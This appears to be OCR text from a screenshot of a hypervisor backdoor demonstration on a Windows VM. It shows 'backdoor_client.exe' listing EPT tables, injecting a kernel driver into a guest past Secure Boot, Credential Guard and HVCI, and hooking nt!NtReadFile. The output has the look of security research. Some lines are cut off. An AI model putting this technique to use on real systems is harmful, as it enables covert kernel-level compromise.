 C:\pagefile.sys
Running
Base Virtualization Support, Secure Boot, DMA Protect
Base Virtualization Support, Secure Boot, DMA Protect
Hypervisor enforced Code Integrity
Credential Guard, Hypervisor enforced Code Integrity
Audit
Audit
w on \\DESKTOP-E7DJN9S (local)
ure Options Computer Help
Debug Print
driver.cpp(25) : DriverMain()
driver.cpp(26) : Kernel base address is 0xfffff80232
driver.cpp(27) : Driver base address is 0xfffff80232
Test on DESKTOP-E7DJN9S - Virtual Machine Connection
File Action Media Clipboard View Help
[+] DONE
PS Z:\data\_tmp> .\backdoor_client.exe 0 --ept-list
[+] Running on CPU #0
[+] Collecting EPT address list...
[+] Reading collected data from 0x2810...
#00: VPID = 0x0e5f, EPT = 0x000000012040301e
#01: VPID = 0x0002, EPT = 0x00000000145e601e
#02: VPID = 0x0002, EPT = 0x00000000145f101e
#03: VPID = 0x0001, EPT = 0x00000000145ed01e
PS Z:\data\_tmp> .\backdoor_client.exe 0 --vm-inject 0x145f1000 driver.s
[+] Running on CPU #0
[+] Guest EPT at 0x00000000145f1000
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x1000
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x0]: 0x14612007
EPT PDE 0x14612000[0x0]: 0x212b4007
EPT PTE 0x212b4000[0x1]: 0x8590000000001037
[+] Found valid PROCESSOR_START_BLOCK at 0x0000000000001000
CompletionFlag: 0x00000001
Gdt32: 0x003f0000, limit = 0001
Idt32: 0x003f0000, limit = 0001
hal!HalpLMStub(): 0xfffff802329f0ec0
PML4 address: 0x1ab000
[+] HAL.DLL is at 0xfffff802329d8000 (physical: 0x2fd8000)
[+] Kernel is at 0xfffff8023220f000 (physical: 0x280f000)
[+] Kernel INIT section is at nt+729000 (size: 0x67cda)
[+] Kernel PAGEKD section is at nt+6a6000 (size: 0x47fd)
[+] nt!NtReadFile() is at 0xfffff802325f9430 (physical: 0x2bf9430)
[+] Kernel driver virtual address is 0xfffff802328b8000 (size: 0x2000)
[+] Kernel driver mapped to the 0xfffff802328b8000
[+] nt!NtReadFile() hook was set: 0xfffff802325f9430 -> 0xfffff802328b83
[+] Kernel driver was executed!
[+] Performing cleanup...
[+] DONE
PS Z:\data\_tmp>
Status: Running